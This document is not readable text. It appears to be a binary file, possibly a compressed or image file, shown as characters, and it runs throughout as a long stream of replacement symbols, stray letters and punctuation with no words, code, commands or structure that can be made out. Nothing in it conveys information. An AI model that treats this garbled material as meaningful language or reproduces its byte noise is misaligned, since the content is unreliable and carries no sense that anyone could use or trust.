�뉗������N�����@,�O,�ZLdJ�F�0��\�O�9�y���DM�-��)�|ɗ���`m�(*���c���n.菺h��������������@���#�nپ���f�;��	���`	�`��m(ż�h��C�К�UYP�����,.{�#��<�2�Z��3�@[n�?:+�Q��d�Jh#0��~Y�#¯Y�;I�8�34h�N脜��Nh�jH�b)�b+�rԋ\ԝ܌�̂%��ܿ�w��Z��@��U㈄��ש�k�Z��\5�˯B�T���h������N�L�ZF���a��H���Ę�,JfI�$`� F3`�8΍�D���hŞ�C@���@��Hؐf�n����aN���!Ȇ�@�uLJ�p��	�.iu��iD�Y�|ǣ����{�	����ރ�@��'�F�cnɕ����8�&ɕX�����4ʻ6(��H�ء�hɓ~�D"�.ȚH�F�<�nʿ'�+�|����늵�X�fwo�*������D[� ��K����eF�	�]>�� !�Ū�h(֣��F	��(�F��&HzR=�N��h����*��<zNCX����(I�H���A��@��E_��(�f+��L�D�Ϟ��~����� QR��\P�L��l���p�͌���C����Sh�L�p����$[����
�N��%8$8��ΐ���|ɇ�)�~�M��[��Fَ&k8��O�炭pz��O���B4��?h�����h����DB�˽w�֝�4�h�������i����?�2�7��(����1o��dB���!x�5A�)]�y�f��sp��۹��e��k;�Y��ue]8N����h��b�Pɲ��~�1�D�S���l�<�n�	©��	�� 5\�'�)N������������H�6\�ݢ�����@	��)��$�$�P\��#����@�Z�~"���%��I�i.��p�ꤒ�	�P�j�Fq�|(���� ��	�L�z.�w}���$*�"��Ȏ����h��#��i�:J�H�^	�@ꓶ��ǧ��(!�U��_.��g�~>���G�I�f�+}ĕ׭�jɋ[�j��Ha�p��iy�jyo,{!�l��З1��r�+���x�Co[֐�ߥ���i�:]8��������s�	��	�/	�.���:}�!,���&	��<z��Jjɩ�j�Jr��s�(@離���Jȉ�2h9��:('sҀ�s��$�i��c��ч�G��wBJ�������&	��Zh���.�/�!+܀���v	��k�y�h@$��Ť�r���I�"h��H�&h�:�\0�0�[�����ƟbH�vi���Y�9�v6*�6�}�Vğ��.�1[郆�
�R�n��(�ѫ���aЍ�@��}D����T��N��x�}�Ṇ��}��7fa��~	L���e,�i<M�`/LП;�A"E��iir��U����L�׬��$]�ґX�	zK�p3
=Տ	��� wC��	��ƖoR���xh����(�΋H�D�K/�N�¤��ȓ~8��� �J�L�@���kiH�p^�|h�j�!��ӣ��m`�8���h�)�Z*�a�Hg�r2S&�|���vi� *���|�N>��_�]���F/dI��f����ݑ� �h�2*��r�����1������_q�F��Y��+cBuA�.�@Ba���x�������I	�����t	�ޡм��h������"4�5�ϴ�JrY��Z�18wr���Ք�X��Ig!)�hk�!]�E+�]����n+�`K>�ɞ�c�� <���8���l<�~�����C'tl#�~x?�7%��N�8����t��� �fɘ綦g����qJ�<]���bH��2+��~h�H���)� ��N[J�9��]jI����]�>-���\
i���:��lN�x�J�Zoh�Z�����<"⇍���|�+͐��o�.(�|v��a��XEK�-D.�>��z�ٔ㋥]��8����w�a�iz������ Ɣ[�UAԯz�ki�ez Wۧ���?T��puA��Y6�)��y�#/�DkW̊WW���5��Qa�8��XR��:�n�i�1CX(����}������l��2ͪ����.z}�`Dg�3����)}��%�=��}���1��X�#j��Kf}�렅���Z,a�$*A��%�aB]�Ц�F�C�����a,��Q���&@@،�X��@@0�ę��&�iʮ�w@�%K�M����$$Q:OFw��SfH�5�qB^��>8S���?�Ę���t�iKCZ���,����>y�ɞ N������=�B�Jұ��a�,)�c_P�1�*V�aB�[/#T��'�3&�4�b�=���ߚ�$<9���]$Ļ�%����c0����z%�"G�C~xSkK�W�6�A�SG�7�vu`�ʢ���h	��[�
���
��m��NZW�di��r=���dMliĽ!cI�B��$P��d,���;ꡦ.�+�+I�ٹ�8��	w,�F�!�l�[)����q��=9zɋ�1���a-�A��T��ڥZ������H��{�$DK������^����X<�D��q��@����,�a,[�r��ϔIM��\�̒� � ���͘�<� �����`�-���c���@�vi��'0���7y��@�P�Ӑ$�t�!�^T>�X.�kM`�U�!,�D5~S�лՙ8Aސ�I}L���ӶV��?}.�ې{m�P�1����&.w	�R�����1?i F�`����PG���(
��h�w�)C�O������KoiEe��%�����8kGB���+��K̨ˇ� ��!��K꒤�������~���>R��߮<\�R_Px�T���K@���BT�X��Y�VK A8-�]����7�jcI�ñi"�T�+̝>�k1�,�Ea}*aY�˅��t82`�T�dj���6.���Q]z�{F�?,���DK�G��m�S��ĉJ�h*���w,�L��7ZkpF���L��$ƴ����e��E�}2.'�]w�ˏsD(AHL�й�k`j�#��JDM��	��l���!X�LhԤ)uf�I�A��:�xȤ{���~���vQЄ�ܗ��BX�+ڐ��M0Èق:U����0������z���IH'�X���+K����"�SN�κ���M�R��Ҹi���̵H��Y���*��)0�������!C%*�s� 9Ѩ+�F��O��|
��w)�n{3h��?X���`#�$����V�(�`b��(��yĥ�򾈉�.���i��pʙ�9�����'�ʏ���L��[N�V��<
N�Џf_�k�l8��4����ѻJuZ��D��:j^4�0x`9�س��	>Aq;�T��,�z����
� X�,�.�@ҐX����[�O����ﳬ���6y�HΤ�[�����-���;0���a����?����9�������dH��H f	>?)���
w�M���}�i	��o�Ѐi���X�������G�
�N�ƗY���Z(��h��{~B�����EǙo���� ��x�B}+�2jM�8i�<����d�J9A�Ɂ8p͚��Vx�d��<`M��ɀ
�ϼFɆј;�l�n^T�%w�������+�m�U@M"k7�,K�f(Ʀ�茫����5*�6yC���O+(nYf�ˋ��'���x�)�����n3=��#QC�N����������Q+��k鵺Xw@x"(����T���@*���ٚ;��l����_@U�����ra��*��3�� �R��,9���k�KY��L���ڇ�&����k��GAa��Q�c�љ'�"�# �Z8��E[#e��|��ɳf���Б�th��#~�ෙM��*�Q4`����:��P�E�����A�I�8PI���T��ʚZ��G��$�������
��(�� }�~���_�s��
��+M��ƕ ӂw����N�zJ�t�H9�V�{��t��6��>a�³ZRtѻ���e��Xv4h�!�K��Ґ������8?�<�۟}�����x瑤� ���Y	��i�`�h��D͜E�.��i�k��p�<���9�����zx��8�@艛���t��9K����E�zY�8�'�:n�����($���8�Z���5����͂)�e�ܩ��f���O��Ph�N[�ȗª)<?tJ����`�c�p�����nwg2P����&�*�$ N�[	U�,	'h�w$�
�٣���&��ȇ��k�pJ'��ꚣ��0]��S]^��
��[u�~ �c�W~������@�4��~��e��ˈ?5����-ॢM�nE��:��ȅ��YK��f��������j��9I����9в���^�v\Ґ��R럩��؎����:��#�����ٙP}�m}��<�����M�	��(���>+���¸�[���i��+���w6{�]�?��Y��Q(��h�ݏ\x���Zې��F{��2�2��&��_����݌۸����]�Jٷq8��{�1i�ۘռ��/璉��!���\/��0����w�٨L�5/�k��J�V�1��˟���n�ֵ��gy��ؽ��ո��X��y�ʈ����-X�����/����`��$������{�N����茆��=��;@�s��������ZH�M����i��?��jay�����k=�#شw�ٚt��g΄^����+�%�
}��������~0��o����Z�i��wH�%�1��׸�:ȗN\�V��Ұ�ŀ�a�Y�jk�;`�Uy����{x�~[�uڸ��`�����[��K$��@n�O^�</`-�pP��
���0X�LH���؈ɞ=��`�F��h}�ར���jȋ�ܽ�X�Q���Y�hȽ��X����:���"��>���kۮ��3@��������������K�l�w_L�G���B^������י����M˾y��+�͟����(�:�%����}O	�����u��>�����H�i�
N�w،����؄pش{�[8�����������)��n���Z�j�O�Q���1�bNX�U�H'8�c��N�s(�頔�X�p?�{1��(�`�NΒì����Q�wIɳ��A��7�J�|m��)�)�&X��������'��P�hȈ����H�w����{�p�R��،�������Α/I^���f8�݇�șX���}(�m�����ی����0���0�j��L8
-��뾃Ԏ�*��O(.0*�5h�ݩ/��O�>ꡆ���������/~��8�9ȄY���X�{�a8�18ݙL�یJ����(�����"���-��ۨ@j��X��x�0���"\�����L�������+�����z�X�}�e��BO$�����bG� �ؚ�wB��C2��qǯˍ>����P���H�Y/�8����Z�Q���-X��x���Rˬ�:��q#�B�|Ͼ���β�aA�Kp8���������R�h������ Z��2���.�fy�卞(��ҙ�ك��;X$����ޏ7H�9��9�Ox���s���R�0�9�V���Ȏ���
p���(�aX�����(�O+�d|�|[Ph-���.��"�9����?9޵�?��+�����?�������w�x�3�u�,<�${�ϖ��m�&Z�� %�-��O��[� ]�� X�11/��;�P�YnF?�+�N(v,�#'`r������5����+�.�l3X�����f��'ȋ���g��Z��w��p�5�K���,�>8�q5��گߘ0 쮟�i�9���q~����i��د���m����$���#�瞆)q��H���!���Y0��=�s�H?�ݘ��� `��X<��7����H�0�� �!�X�s�����PH�u��w\X�#��q��ɱ- Y���y�iK)��L-b�ٷ,��2�"=��X��t�ۄ�C��hS�U��� ���:p�.<�NF/�i.Ѐ� {�)���P�<���@o�Xn�Fr�šñO�֨H�m�(f��]�'Po�q�c��.Nx�8�05��,�d5�o����ȋ��6����۱m���������������h��~#̮�@�"���1��^ ʏė^^�炞���b�)�%�驢J� ��O�w��
b�;،�(�y����_��!!��фB���K�[>U�B���U��]�};�۸��`�]�X�U�m�D��ߖ0TX��3�0�XO�B�~(�2�2���K�6�؍m1����D��˂�aI��h���_[�hm����K�	X-9��Ȭ�8#���A�
���'U#A�B�L����xx�m�9-��$(��6dS���M�x�ox�Ϙ���tXs��~��H�r���@O�d�i(;�ՏEL���{1w���߀�C텑F�H�F{��@�i(���І"Έ@؄h�~\�2}��\sOGK��l5#�öһ�CC���O�1���NA(Y�JN���T/2e�L�Y%C��F�:=E^j�[+I��%�2н�xQL"�B�j������Gͅ6���Z�6��$R�,����Y��1��n���B豒���њ�hN�C�)^���rs�vC��䱋$:�êI�;�O�>܏������P7�؝�Z��u(PZ�9�=}�Ӄ�w@��]J?hJ֣�]x����t-Y�S�e[`K,fL٠�w��PC��A��(��9[�$䥛��r%8�D���(�)����N��YN��@?��@�A(�vnކS��!1���L����6c��K����Q�	H�����,��ˋ���EVS��{9h���8�`��/�Pr�yH,��[ж���-Qa�&s��	1��T:�9��	�5��L����>��Z^;d�I��ªv嫶)�H?*�����T�HF�@x���
w�e��F19���־�X�m�(��%`��mXGw�a���}�A��SL��ޖ̘1UB�M�%!��eHS��n�¨�8֩F֓*1�"ɭ�˽<�z�C{3���lMg�4�����$�1���+{��Ѩ(�r�b���8�^�l����T5x{��`���!��,��	~��^x�Q��Z��؁f^8�����%ȄY�zg�7��	�^��	r���Ȏ��Cw��dDC��L��Y�d:��̳E������&���Dݘ�w��rx���F��&<�MJ��ei=t��@X򶷵�Ys���{��cR��V��l{F�pvM��󭪽��L1^^�g�nSި��Ip(/K�sw��u��z���1=UF�7y��Ic����.W0�E���+��6M�@z^�U��H���xA�h���AaE�+��WC���g6��	�`��ۗ�B��Nh���NХ�Mx]� d����R����骋L�&�J�����&�%��Cm��=����������[��wA��bt�q��'��*=����0���VZ�-�[��=�E��6�0�-	_�.Q
�e}W��ip�Ӝ���\�ir�����	�`>36�=����������D�%R$Q;K'�N{>�_&�a�Â�R}cR֣�q)eC��nU��eđc,#5%~����$��+�6^2�.���oVUs~�E6ǭ�����3�_"^|�y)7��U��qSC�t�����-�������B(ڎ�XI�2	�F9@�Ѧ�o��w`
Ȩ��L�3�.)⛅��+�>X�b���L�����H�y���@9�F�����d��LA���9�.���*��

�����鎹[)(�v1꫓l��[ ឴��X,�ѭ/6���rm�*Zˁ�*�ʁ� Q�|X��dI���@��!�!µc�]B#�Im�!x��%8�9��Մ���6p���0}��F� �Kfj���;?U�S�?S��Y>S�+%=�Z�e��ѫzSQ��٨G��^:B�w[���k{7ix�Fu���tT��W�=�4xv�����β&�I5K��i��fV|lM_Vm�2��U���h�*)����9��z���2�k��2���L�r�)��|�>�TI+���HB+-����vqa�!���*��)¤9�/��7��:���9�ak=G��`N�Vu�ߡ�X�*���Ɉ ���v si��Zh
���N�!�"�\\}p���:�1���H�����!��Ïh�i� ��wq���q*�L�o������DZE�M��M=m�ܠS�5���>����W�Sv��g�0m3�1��$q"+�#�Z{��g�.w��Qh�&j_��*�p(_�ж|��b;Ӌ���ma�8�ѵ��ɚi`�<�A������P�ڿj�I'y�϶ZY�&(cMX����ف�a.��`J�]+&���ʬ�gy��
��A�������N��i��@L� K&P_�Ԕ+�5�η��i�谊n����I�-��Jw.+"�,K�aP�Kdk8�4M���D�����I�V8�xΊ����-yΙ�yf�n�GBD~�5��>k^��K�bX�QE�R�4h<��L�q�H|mc�\���j��T'�n�.v��%��/���R6��k�ƽg-�i�����3��<�
�k�ѡHy�C���B�)=��K��e��;h��,�>�qH����H��E��(����a�\�˕rX�|宑�z|&�]�����ˁ͚��`J�@h�|��pHϧ�w�+�M���w�o�����iͲ�����߸C`��L��	|�Dڀ�P̬:ج����5��<�KF���V��?z��8Z��?��<ZѴ���
��4��E�'�����rv�(T9W�XG�;��ו_h�:�����Q�曞� ����)��<���}!ǑL;�#����=�h*�,Y���(4Ħ��Kӄ�0���˕"׌���jp��M�2��� 9�8�w����I\! �J
b1�w���(����ԘțO����)�,��?����ōJ��?8�ǥ!݊�'�����%}�����V�0�p$�z�)�@��_岿�V�����p*��XW��D��H����o�N$hPLp�y�!�ꊭ	��� K�����z�c���<]I;-���k�����y��2�i��'Қ����8����+������K0M�˹��j�{"&� �@#��y"���J����F!Z]ϰ$jV������
��=�2��-ƾ��w���%�IW+苄a��TJ�[P��6i�
��%	�q�G�������#�xe&��`Opz9������!ڹ�qj�� ���ӕu����A&��REz��;�E$�����Ŗ�����n�DޞEʄ�<] ��3�8���*��������*�h�S�ڰo��_)
2J��ꯖ�����Z�!6?Se��C�eO�b�Y��U��sgAH�|��� z~�r)��D*��*���e\�-	���ϹH(�Ŭ�m�w&�_�Ai<b3W�I|��5�l+���@&?J=cL���l��?�$�\�//�@xM�$���{�D�?��O29��9�Y�Q�]tԷZ��tɯ+�a�l����J�Y6˫�_� =�cJ��F~���0�Q��?�l��Pu�Z8>��q��S�U房9�~������X����1�N/j5M���O��ub��n��Ը�S�P�y�'qha����%j o�؏�=�ȟ&s&�� {"8����3ٺ=Kw5�ӵ��C���!(Cھ�C6�C����Ӄ�J��L#�I���g�5�˻�4��:�"�沾�q>r�`�����@��@��/������J�Ja
�h5#��R�_��
� � �0
�舆 ��$�  ��8�t5�4��1㰏j��k�6�9��=銵�=Y["Z�2����Q+���ʁ~y��{6��y�����7���p
��p��T&�De�2"Z��P��I;�ˣ�-�kw�&R�K^��T�y!����\��$�V�ʇ��a���7���ܹ��Iz��r��h#5�Hs3�>5�1n����lH��:��*�t�xAM�k��@K�������p����
�@	t���
��0Ú���������c1��Մ�T@����㐘�0�P������p���,	���L�k�����x�?Y������M�J�e�O}�+6�0���p3�ڷ��<���/���JI��=�p
�X�LO�;�����{wJ��K^�	�{=�x��h�T=3�A��)�����h��$.7[9#x�����Ĵ�:�H�HKBʫB�`#}�OIvP���66�J�;3��΍ӏ��#f�E2�Z�6�� 1�^ӯPlJ�˖�yM]L�eYE!k�3sI���3�7���
���r�!�$���̎���p��0&�����=�D��4~��a�MA���.��s2ᔗYæ|ŕ���5/��	����� 1\@<��D�j�̆l�}�G74.�<N{�w�OC�O̎�h�xx�r���O�q=�~IrD�C3�L��E�G�Lͪs�ђ���=V�X�5,��ܢ0<Ũ�d��Z�����8mG�[.�J!��D�B�LD�u>��7ć��J���XLg3��M�P94�U�5DOii�����Xۺ��h�ڇ�[8D3�$Z�X�I�DKLX���L��$�[��A4(��E�-��H<���?�y4�9�&k�W�8�ډ����C��]��� ��Tp����EYo���w(����4���"\�4ڳ��mFO;9/�^�3ܺ����]A���Gt\�3A(GT8K ���C<,]W#��z4����B;"��ܣ�Ϧ��J���DL\��J	.p����@Mq0��HLE�F�uݗ�8#3��hο�����T$[V�5S�3��Q��-�3Kdqе[�}2}H\$����XDAc�ZA��.)�P���C�uZ	��7`<\)T�-C���=�5Ϯe�O8C?�Q��ݲ���5۾l���_��Uw��AА�Gn�����7(�� ���\���J�	��� 4������Ge[�`Xm�ʿ����#R;\[�+�PT�_�����i�NM���-QA�I��Y��pQ)��������}KN��[5(����Y��!��[9���Q�TҽH}[��ݗ�C�J�U�y���x_s��du�{�
��+x���|S5�^�DZEI�$#�ZЂJ�T���9[ѵ��%T�2RݽVh]TTTH3�]�-�-#�oV�U,�w�x��& D(�R�T������Y�%�%ZT�5�s�S���uE�-W��C�|]/]���W@�?�،�m�M$�	�	g���.[�1��5J^��~�Zp���
���ke�D%��RB�[RE��k�Z1{��W���B�j����Ǹ��z�(x���[+S
	ܩ��������2;G��p�Cu2�VR�=Ꜯ�:�4�����T|��{��*��@�=S�m�{(��,����4��&U*$܎l�n.G��9D.��-V��g�l��wl�T�Mmk�����X����2�\�Y��M�����T{UʕmH5��Ԍ���:�nM�]ř�Z�6��fR�.���Q�6]���^D�
k7=�1�	�ml�~l2������^õ^�6U�6�6�U�榋�1������u,=���V���SnT��kf�{[�^Ө���[]ŷR��wɁ>���.��B�I&����j��W˖�n�V�[uj�on�k�M�9h�Ŗ��xleEVe����wm)��[�ܮ�{ڴ	'������-������%]�6�֤��5����Q��*Vc��Y!��?�F�۱[��Sܲb��[����4h���������G��4Fm6>T9M�S��{4��[B�M����B&��	tYo�|ezP������۷�cp(�
.ښ�>�����2�p�aq��9Y�QT��T��lWu�B�e\�Η��V�N+`
����Eφ]�MQUī�<[�c��t@�?}Qa�7��"a#�x[aA��+�w��^�M�)�Qc�ޒl^�E?
)�Ucz�-j?k��Mf�!m��r��5[�u����x�T��	q�f3}���
���[n?�C���>�eޛ�qv�iIx��TV�]q3U�i���(j�� P���DE�[��k��N #-z�6�J��FA�u�f�ONZ���3�>��!������V���f.E�N���	��A�A���{��/15��l[t�y�wԗ���n��}�(��8�w�h��降��w�H�<ݷU�7I?V}��W�Z����Z���r���7|�_���{_h�Hfە��W~��~ț<�g}�g}R���e��p�� 	f3�'�O��ka]}f�9����w~����~�2��W�|�e�o~�_��6�q�@�H��o_'��^��h�8���	�Ј��'
�`��p�q�������q���q��qWq����r�	���(����-׉)��.��r!/r�(�+O�%7�$G�'W�Xw��r&�+��!�/�8r�ro�1�2sw�0q�q'
q���q�q� 
���MgsK�qKG��q��
O�p�����A��g�GtO'
�xt��L�qN����K��JG�)��Gs2��Gu-�s,����r.�s!�s;7�&��k�����%�v#��+��*/�(s>��*O�3_�f/�J�t�����	� 	�8>g_Я�t!������p��� wp��t���Ћu����_��ɨ��������w��䰹������`������P�k���*�qy�øY�᰺j���j`8oG���N`Y,����R�a�,���}b�G�ъ�!{�����l�z�Қ��D�9%��� �����:|@X��Ǡ\�����Ƹ�8c���@�\$�xAhA�ؘ�,��N��.�۩^Z��&v��e�O�Zf��T���`�eh�?J�2��FL+>�r��Z���~�A��Ad��"\PP}�b[�|�n�ך �G�zy�F�Y'w"utr{�������
��0���p��°��ư�
z�0���p� �v��v�pW��0��2p*��B���R��"�W � �ɂ��͒���ahòq��±��ҡ���1���ak��1h���z0. �q��B����a.�b1��r������)���(�2�+���*²�-�B�,�2�/�//)��!��Ң"!"2"/:r�$9B(#��"�?:��&�jR�H�w�d	2n0�9�����3W:�^b�<;��>��SbFpo�0V��1F���=��)0G~��E@e�.��0ob_�0wIC�7|�1%%kX3f�RBi�p)M���)��ż�ˇ��ڧ J(p�|X�@��hm����ȍ˄)j7f�4�Gb�{6M.j�E�����rh�O�����l�E�V��<t'J>�Xˉ� Z̉���.DX�E.�n�	A�{��mع_ ���k�Y˛ԜX�Cv&�|��`�A�����I�W�{��lw(�A����ųk��1T:ny��m��&����`L������$'�Bb�Thk�Y��ż�ɂ�dI�����FJ��Ȃ�lՈ�˨D ���؈}J��W���H����{q��ɋT�H=��ק����ț&;�ɫ�X5l��LHs���X�]�|���(���	��ȷ� �� �4?2�|����`8��<F꿠��j}u%�F��t��V�$�h���W�*��tU�� μJ�� ���xK�`��P���؉:��������w3]����ꈋ̴��i�7É��02�|(ղ`)���L��H���5��	�d�����^�����4�J�Lf4�ֆ��rT���,��y:'a$����lm�Ɇə��n�	�d�3{��΃���ꋮ���4�6�jC����9��	�X��&�"ӓ�N��Y���ˮ�I�����x��9����9�(׆����Y��7���"���0	��ܮ��)��8n�#�M�>����
�"�N��H�H	�n��w�@��Q̮�A�*�������쯐�ͅ��4�<,�HCll(��*��|*��
� [��XI�~�I�N|����oK�:(ԫTr*��0</����MŇ������ȵ#����0	��N�(�(��=��# �^��5����؝�����j`ˊ^�]�1�h�t.�+`��x�aJ�����A�%�n�5/��<�*a������4㹓�	f����@��a������Z��(�G�/�e��l����9w?S���8$�q����J����fi���J�9��WuH�,Tf��U��?�¸�t��U�����&@�
�x���	��*�X��0��g�N.J��"g����F\�-�J��������@R�0�Ś����x����JF�.��iQ%!��`��!A��.HI�ťX����0���b��x ����(���;��lR�,�T�����cz�͍��̈́������KS�������W̉�S�F2E_|������w�U���Ȋ����M��Ԭh����������.�pՇ�X�ߞ|8�(�c^�uШH6�����н���5.���Rr�?�fEQ��8���(��pɻ�8��Q[]�Ĉ��42���7yS�"(��X��U�x�����ǘ�%�h	n����8��XPN&�$ϔ�۬�GHȫ�82��I���}�X�	����!��)i�l�t"�0Ȧr�*��gI��	�,;����|��g������yݺD�$�M>�6)L�����w��&Ӄ�(6�"����`LY�%ӕ�Տ���,&ӲdI������~�(�m�����]�UHA�n���>MM	��ӈG��>��Ƚ�9��h�[�����7������#Q��śs�Q�=�g�M���6�1�P�L����i�M�s����,Q���
!������ʝ�`������I�+�^$�F\a�Z�DcHU;���?nX��<�\֡�Hd5���OIv��X�j��Eؓnu{��x  ʝ�wIir�����>ʧ�ڃ0�/�/JtOp�ۇ�� F���t�׌D�#�C�`��)�X���5���xD���~Q��ˇ�� e^�ى�W	DY �#M�&�D�ޛ�Z1ȅ]�[ !���G����j����ݛl=�y����yt��x^g���hS�������	�|�,]/���	��Z��͈�,�	��iD��D�1���Ȝ�ț��DTiG� �R�A��R�C �J,@���X�DM4��j��IU�i*)ٜwщ	��p���٫��aCGH�H�m��� I֝YIx,
�<ޜ���rȓh�`�7���ںI�_�D&X��gET5�hb�ȅ� ��ʜ}Ɠ6�舸��� �T�m�>І�c�뭁�|X$͙�z�;��|_k��P�^�|�j�۳���ŵ��
݇�݉����̶l޽,̺,��]�h�}���>IVTH��7h�D���ߪe��TۜY\Eq؂TȰrۂ�,���'Ֆj�P,�r�H��Ml��w���n���U�tD����HP���ڪ���m�Q��f�S`�F��F���|�����ߌ�'�ҕ��ɓp�@��<ɇ�ه@��YIV ʸy�G��U|��eI�`H���T�e��Zɨ�HĊļ�׺V�{�ѡ������1(�૙J����h՜��Y��%��nD�"�dT� U��v�d���ȓ+3�������/}��ahê40�0s�/i�/��/R�spHx ��oX�	?�Iq�2P*H�r[�w�j��Pe���Ň��kyi��nHPhOm�ݐԂ��Q�'�)�U��`��t%���J�AN1S�
�����[l^��.p�m�jb�ro��uƌ�Y��nE�R�I���ip���ȫ hP<�	D��Â�H��.;�h��K�,݆:G�������|�Zn����g�ٓ�	4|�u��*!����ȕ㕙��R��כ�-� �^�)��ΙeL ���݉�d��lH�i�ɩ	�)*ޙ�wM/M�v�ț�i����	���ʽuh��U4P���!Н�����>��y4,���
�	�✭�GT������g���i�3pk���ҝ�Έ�� 6��k��=��>ҫ�Lo��6�����)���zm��� �.��z��0�<��)'�*?����Ib�.��]�5~���ՌX.�l��a#<��tqF�����r��Zυ���H`�������ќ^,P�E��#��E��)n��I�q�y���4С�K����w����/�-�gm� d@BV�p��࢜�<���9�i�}��H�y��D.��e��#��i�ucy �v��~O���\l`�� dD�E�<�^�a��K���E����j"�'vO�4	��杙��UdF4㡩�3� ������)Y��j����v��^��$lzW@D�AD憈V�u��`ꂘ��H��&3��]��a	��U]��6[>}�p�����d��*��e�ޜ��2�Tt�I�f	������{n�w��������1�Z�r	�eɑ���ʡ����]�T��X���ˊ�Yj���ي�8�θ�>	i�i>Q��$F\��ң~��Tͩ�XI�K3r���]�[	�<��	�?8L<��l�Ȯ4�MXxة�>�@�����ȇ�	���X�UtOrF�dj�.�l�е����uh�EW i��I�� ;8S��!{*ȡ�,�`��Ȥ+���깑�)=���)F�]Ȣ����K��I	.�ym�A�P�K���
�^�te?w�
�Xj�Rc1�I)rث�O\�rU�����d4��/����7CR%U�G�Hb�AŢ(�S�h��`Df	�(��ʜ�I�z��e�>:��ӥ����ĥ����:�@�p����>���fF�A�m�V	��(8���v���|�\)
l�JZ���@��\�Ah%�zɃ;b%��َ���������K��&n4�\�V�8�͈ʢ�op�#Y�`��j���X��*g��	�|��H� ���z��kw���.ʉ�Ⱥ�˝m�hH����(���b�V�S���O��;k�߈8���TĻL՜�}S�=�{��ݙ�_$�����/��J }���o \DҔ�N��CH���F����N銊�ި���^K:��d���<��એ+��ۓ({�����˽������V��|���(2]TR�ˎ�˝��|�[��ڣ	��h��9b��!��_�g�ȎH�"���՝�HXb�OfɧH�͈�_������8\���=	�w٤<N�'�e�}翗��>�'�΋Umр9p�8�#��w텚����H	'�]��h҉��w��fX	�p
���p�/���@]��ʞ��	�1�Ј��S�����Y��|��.�k�ɴ�E���~�f(���0.=F�����'�ĹK��/���{��*~E�LO��� ���j�`Ҝ9�T�������������C��Z|��` ���w����<���[;q�ـ8�td���5��8��G�W��V	��,�w�ȧD����&j"๿Q�� H�2,
��� �f6�����#;���j#�y)�fϦ�ڮ5z���6� �?ޛ�ܯ8�z'�E�K���q��~�G&+�2.����.����Q��H����2�K'/s1+D�r�4��8��H(+>�%�d奻D��]ȧ�K��1>/��<��}?�u�<��fχ�����'f|"�k��)�Q�+�d�'E����ZIpH�3���������":6�K���N�z�u�;wԒk�i^~�Ggt-�MO�GR�8t��K^��M��~�$�kLc;K�=�	��;A�jƃ߄�T����lRW�C������M��OR���,�R�������6��jEexRqB��H��K�=�ܝ܉��I�����g�H�����v�K��Uo�?��6�Կ�4	o߶m����fR�4?�t���Ⱥ�����ߴ�D%;(1��K�â�H��4�p��H���BXɸ�K�pf�T�ߏ��X	���H�H�y]ew��1XI��0K�h4F3�.�&d+�˷M��
����"Q��E̔�H�h�A�����L���S`x�$�����:�;��"�.���T��h���-�	����&�)+�,�%`�b<N+��)R˅I�����)���@:���9$QD�<%�������~b]^I���mEb�
Ĭ�(������!0�O4E����8����|Hi1HX��
���OK�A��Ž���A]&C���?yiJ�d���O����T�wm3���f��&���Z��k�ɲ��x�}��#��5�~���	`��p��R�#���uN�j��9F�x�p�� 1���<8H� �n�"�j
���e�\T�.ZH��Q,[~c��|�  ��p�����β�0	��ت��
t����K�����Zϭ`�*�����p��1p9����/���
��@i���)0����������@��:"���N
��:�H=!�`z��
��������+��J�*���w!�}c�M��O��.(Z��L����ɪ:
�zIO!�:HY���5ao����~�(�M6��)� \)>(�d(k�����(���� �����Գ�9k��he~�8�ǔV4D
T��)[�X*��E�DA�������'�f��ٚI[4��%��xH��B����MA��|��Z�/�<܇6���T��գ��9ʈ3�O��� i쯸HH����)
/ǎ'  +�*b � �b'Xrc'-nw�����A8FF?]k�όF͸jD)�F
�K�3A��������J��e�&
������I���(�>�0d���f m7��N�D�w#�A�F(���.
�����f.���*���/$��F
������h
�7�*��fh
���J-0�7��J���z�z)�}O�င0P��0����(f���M��a������Ɋr�^�-l���	����`���H���Ш�������� I�l�ww ��*z�@t>���ֹ�����}�k���]�%΁�@���ڍ��xᗴ��x��(j� (j[X������%�NB�Y��X�� �������,��K�] �����?U������R^*k$���(0�����T��TP�6x�z�lX>J����5�Z���ڎ���)��욕�ȁ��m�Bں���Ȝ�`h3�}�)����� (�y���ٍ�����iɠY�"�F���Z��@��x
��"���w��8@�<�@���0�ޮ(��X��ACI��9���/�~Hp(�uA�f=�;|ͮ�A�����(�`5�AGp/ܡJ�U�P���i�@�J�ɚ��Ώ�IW�y�w9���D~�۔(��y��Y�r�\��X锻6|+�ε��+"�"e�/W��F�I��u����Z�����*�)آ�l��8�Pe��s��h�%�JH�ؑ��~��K[HN����hvZ�N�������c��w��REUH���#Ie��ԑ
���+��a@���'`��wiX��	��`ڙ��~���N
���x,��B�H	��o'7�d�9��s8P��p]��Ue����޴��@���)@��{J, ם��:	��b��pݯ]bKb����]�D>F�r���(C��0��x8�X�����9��ti� �L�VC��3��ڑ���G�?m���ƣ�K^!|���h����"�h���H�Z�@��DB#mwͲᔃ��̴l����4����J�"�k��ɏ�D��Ǌ|H��9��XS�������h���_O�4�G��o���@W9��@%��A.�V6�lY�Ex�pP϶���@K�]���F�"��Dm�qd�xMe���Y��B`l!$,�O|uZ	�,��7���D������9�i=r%�'����ITO�?������U�ȿ��	���T&J�z�7�q���r��%�$�~����?өIA��ȉ�wٚ���Q�;�#�@\�򘱈����'݌If��g�����h�P�����B��9��&[���$a���� �2lq!Y�ZBo��ry�Ԧ���ИI�0�����������\�������@�|�ZI�I�"$p���Щ�s��8��1z������o8Z�"�$���xV��h�=>�Gޘ����h�M�p��D�	��ӿ	|u SC��N��?19OGw��u���C�;Yo�eIN�a��:�#Z���B:ewg��!+xۦ�ST|�)!@:��(��q�"��V���3����wf�Y=�\����)Q�AT�:~�L�
������ʯ�z!�Я��/�Lа
���Шj��o�o��i�j f�*��hQ<������,D���򉝆�����0��цK�z"��k���>��)u�.�#iɁȏ�i�e�J��z�w�,ʪM���pdj�~ũ�&D $�F(�)H���M�D���~�k�c4*�M�T��W�����w�`^��3dh�
!����+&'HX��趪vn��F���hQ\nƘ��,؜%��~h��-��NDIv�M��b�٪���O�(��@����̎`�D-�2��:
�ٍGI�⋐1K�ُ���ͼ���Y\���Vl�h��k�~�4NDI�ȍ�耇*���p��',�L��h�������$��I�>[M����
�y*��(�6A��c���9E8e�����=؊t��O�#��B���ǄN8��lw�]�X�:��H�/^^$�(y�$�ɏ����K�.�˕G�ٜʐF�?���K���v������Xo:n��0��~���������-�x�a�_kB������M�~h��H�>��^�H����p�?��fN��_rf���ن
